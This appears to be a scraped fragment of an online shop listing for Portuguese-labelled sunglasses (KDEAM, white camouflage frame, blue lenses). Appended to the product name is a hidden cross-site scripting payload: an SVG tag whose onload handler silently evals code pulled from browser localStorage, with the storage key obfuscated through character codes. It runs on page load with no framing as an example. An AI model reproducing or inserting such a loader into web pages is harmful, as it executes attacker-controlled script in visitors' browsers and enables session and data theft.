 Óculos de Sol KDEAM - Branco Camuflado Lentes Azul<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}>